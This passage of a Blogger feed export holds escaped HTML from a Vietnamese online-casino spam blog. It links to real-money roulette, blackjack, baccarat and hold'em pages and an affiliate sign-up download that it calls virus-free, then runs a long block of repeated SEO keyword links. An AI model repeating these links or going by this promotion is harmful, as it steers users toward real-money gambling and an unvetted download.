src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XRTnp9Z9aktKaSeJAVKE-ydlVGWMR4DR3BE4qNj2xWObAUtK37TO45rJ2sMjxJ6-XAiRnqshO96oFL_VyGMqQHgyyUKKAgzXCZP7FW4oq_1-NW54EBzhK3jfzrcVcGm3MC5FU60UR18N\/s1600\/1.PNG\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐến đây bạn chọn chơi loại nào:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Roulette trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-casino-paris.html\" target=\"_blank\"\u003Evào \u003Cspan id=\"goog_78159018\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_78159019\"\u003E\u003C\/span\u003Eđây\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thậ\u003C\/b\u003Et với Blackjack trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-blackjack-online.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Baccarat trực tuyến: \u0026nbsp; \u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/choi-game-bai-doi-thuong-voi-baccarat.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Casino hold'em trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-casino-hold-em.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3l1uki6QRB3ybLUYIT_q1sQ0Q1Z_T9cMeIVj0dEHEQ-X0aAgNcVRMnHxGYjig3NZXTqLGco5aZMmEILj8GJntnIos-A-JBEItaXPSbz1QmBamNFywh3whjGJOUxjWTi0xuEXFDFI8UY13\/s1600\/3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3l1uki6QRB3ybLUYIT_q1sQ0Q1Z_T9cMeIVj0dEHEQ-X0aAgNcVRMnHxGYjig3NZXTqLGco5aZMmEILj8GJntnIos-A-JBEItaXPSbz1QmBamNFywh3whjGJOUxjWTi0xuEXFDFI8UY13\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/909092001741900078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/909092001741900078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/03\/danh-bai-online-kiem-tien-that.html","title":"Đánh bài online kiếm tiền thật"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s72-c\/banner+copy.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7210658479381011740"},"published":{"$t":"2015-03-18T02:30:00.000-07:00"},"updated":{"$t":"2017-08-12T09:48:53.739-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Macau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Reno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino tokyo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino truc tuyen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino trực tuyến"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Casino trực tuyến"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 